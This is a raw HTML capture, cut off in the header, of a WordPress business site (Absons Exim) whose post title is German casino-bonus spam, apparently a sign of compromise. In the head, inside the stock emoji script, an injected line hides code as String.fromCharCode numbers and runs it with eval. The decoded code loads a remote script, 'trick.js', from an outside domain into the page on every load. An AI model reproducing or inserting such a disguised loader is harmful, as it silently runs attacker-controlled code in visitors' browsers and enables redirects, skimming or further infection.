

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absons.lk/20-euro-spielbank-provision-unibet-online-casino-abzuglich-einzahlung-2023-sofort-nutzen/
body_size: 13914
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>20 Euro Spielbank Provision unibet Online -Casino Abzüglich Einzahlung 2023 Sofort Nutzen &#8211; Absons Exim (Pvt) Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Feed" href="https://absons.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Comments Feed" href="https://absons.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; 20 Euro Spielbank Provision unibet Online -Casino Abzüglich Einzahlung 2023 Sofort Nutzen Comments Feed" href="https://absons.lk/20-euro-spielbank-provision-unibet-online-casino-abzuglich-einzahlung-2023-sofort-nutzen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absons.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=13bd06459bbaacfca2b0fd26a76009f1"}};
var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*77476456347368*/t);/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://absons.lk/wp-includes/css/dist/block-library/style.min.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://absons.lk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://absons.lk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ywraq-gutenberg-css' href='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-gutenberg.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://absons.lk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://absons.lk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parente2-style-css' href='https://absons.lk/wp-content/themes/envo-storefront/style.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://absons.lk/wp-content/themes/AbsonsExim/style.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://absons.lk/wp-content/themes/envo-storefront/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://absons.lk/wp-content/themes/envo-storefront/css/mmenu-light.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-storefront-stylesheet-css' href='https://absons.lk/wp-content/themes/AbsonsExim/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://absons.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=3.10.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(120,166,64)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(120,166,64)!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: rgb(120,166,64);
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: rgb(120,166,64);
    color: #ffffff;
    border: 1px solid #ffffff;
}
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://absons.lk/wp-json/" /><link rel="alternate" type="application/json" href="https://absons.lk/wp-json/wp/v2/posts/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absons.lk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://absons.lk/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://absons.lk/20-euro-spielbank-provision-unibet-online-casino-abzuglich-einzahlung-2023-sofort-nutzen/" />
<link rel='shortlink' href='https://absons.lk/?p=1203' />
<link rel="alternate" type="application/json+oembed" href="https://absons.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsons.lk%2F20-euro-spielbank-provision-unibet-online-casino-abzuglich-einzahlung-2023-sofort-nutzen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://absons.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsons.lk%2F20-euro-spielbank-provision-unibet-online-casino-abzuglich-einzahlung-2023-sofort-nutzen%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166972286-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166972286-1');
</script>
<link rel="pingback" href="https://absons.lk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-storefront-header-css">
            	
                                .site-title,
                    .site-description {
                        position: absolute;
                        clip: rect(1px, 1px, 1px, 1px);
                    }
            	
            </style>
            <link rel="icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" sizes="32x32" />
<link rel="icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" />
<meta name="msapplication-TileImage" content="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" />
    </head>
    <body id="blog" class="post-template-default single single-post postid-1203 single-format-standard wp-custom-logo theme-envo-storefront woocommerce-no-js elementor-default elementor-kit-129">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div class="page-wrap">
            <div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://absons.lk/" class="custom-logo-link" rel="home"><img width="83" height="61" src="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" class="custom-logo" alt="Absons Exim (Pvt) Ltd." decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://absons.lk/" rel="home">Absons Exim (Pvt) Ltd.</a></p>
                    
